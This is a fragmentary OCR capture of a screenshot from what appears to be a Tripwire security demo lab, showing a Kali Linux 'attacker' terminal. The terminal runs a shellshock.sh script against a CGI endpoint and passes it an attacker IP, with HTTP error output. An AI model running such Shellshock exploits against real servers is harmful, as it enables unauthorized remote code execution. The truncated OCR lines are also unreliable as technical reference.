 Attacker.kkc on esxsedemo02.lab.tripwire.com
pwire
File View VM
Sam
Recon
Applications Places root
Terminal
File Edit View Search Terminal Help
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A9:5F:84
inet addr:192.168.10.34 Bcast:255.255.255.255 Mask:192.0.0.0
inet6 addr: fe80::250:56ff:fea9:5f84/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:131655 errors:0 dropped:0 overruns:0 frame:0
TX packets:77109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32722804 (31.2 MiB) TX bytes:22360705 (21.3 MiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:A9:39:95
inet addr:201.101.101.101 Bcast:255.255.255.255 Mask:192.0.0.0
inet6 addr: fe80::250:56ff:fea9:3995/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12059 errors:0 dropped:0 overruns:0 frame:0
TX packets:34 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:745161 (727.6 KiB) TX bytes:1860 (1.8 KiB)
eth2 Link encap:Ethernet HWaddr 00:50:56:A9:7D:7A
206.6
root@attacker: ~
Help
.sh shellshock.sh
sh
arget_url target_type
sh 206.66.66.66 http://201.101.101.101/cgi-bin/orde
pache2httpd (pid 9515) already running
://201.101.101.101/cgi-bin/order.cgi
:80... connected.
esponse... 500 Internal Server Error
: Internal Server Error.
://201.101.101.101/cgi-bin/order.cgi
:80... connected.
HTTP request sent, awaiting response... 500 Internal Server Error
2015-08-24 16:35:09 ERROR 500: Internal Server Error.
--2015-08-24 16:35:11-- http://201.101.101.101/cgi-bin/order.cgi
Connecting to 201.101.101.101:80... connected.
HTTP request sent, awaiting response...
KALI LINUX TM
"the quieter you become, the more you are able to hear"
root@attacker: ~ [Iceweasel] Terminal
To release cursor, press CTRL + ALT
5